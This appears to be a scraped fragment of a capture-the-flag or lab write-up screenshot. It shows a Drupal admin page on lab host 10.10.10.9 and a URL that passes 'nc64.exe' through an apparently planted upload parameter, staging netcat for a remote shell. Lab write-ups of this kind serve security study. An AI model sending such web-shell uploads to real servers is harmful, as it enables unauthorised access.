 shell | 10.10.10.9
10.10.10.9/node/4?fupload=nc64.exe
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
10.10.10.9
Home